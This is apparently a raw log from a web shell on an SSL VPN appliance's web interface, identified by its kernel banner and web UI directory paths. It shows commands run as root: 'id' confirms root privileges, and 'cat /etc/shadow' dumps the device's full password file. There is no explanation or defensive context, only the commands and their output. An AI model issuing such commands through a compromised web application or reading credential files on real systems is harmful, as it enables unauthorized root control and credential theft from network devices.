 [*] 基本信息 [  Linux SinforDlan 2.4.32-web100-bic #35 SMP Wed May 27 12:02:46 CST 2009 i686(root) ]
[/usr/sbin/webui/html/svpnphp/ugmgt/]$ id
/bin/sh: line 1: cd: /usr/sbin/webui/html/svpnphp/ugmgt/: No such file or directory
uid=0(root) gid=0(root)
[/app/usr/sbin/webui/html/delegatemodule/]$ cat /etc/shadow
root: :12367:0:99999:7:::
bin:*:12367:0:99999:7:::
daemon:*:12367:0:99999:7:::
adm:*:12367:0:99999:7:::
lp:*:12367:0:99999:7:::
sync:*:12367:0:99999:7:::
shutdown:*:12367:0:99999:7:::
halt:*:12367:0:99999:7:::
mail:*:12367:0:99999:7:::
news:*:12367:0:99999:7:::
uucp:*:12367:0:99999:7:::
operator:*:12367:0:99999:7:::
games:*:12367:0:99999:7:::
gopher:*:12367:0:99999:7:::
ftp:*:12367:0:99999:7:::
nobody:*:12367:0:99999:7:::
rpm:!!:12367:0:99999:7:::
vcsa:!!:12367:0:99999:7:::
nscd:!!:12367:0:99999:7:::
sshd:!!:12367:0:99999:7:::
rpc:!!:12367:0:99999:7:::
rpcuser:!!:12367:0:99999:7:::
nfsnobody:!!:12367:0:99999:7:::
mailnull:!!:12367:0:99999:7:::
smmsp:!!:12367:0:99999:7:::
pcap:!!:12367:0:99999:7:::
xfs:!!:12367:0:99999:7:::
ntp:!!:12367:0:99999:7:::
gdm:!!:12367:0:99999:7:::
hzx: 12376:-1:99999:-1:::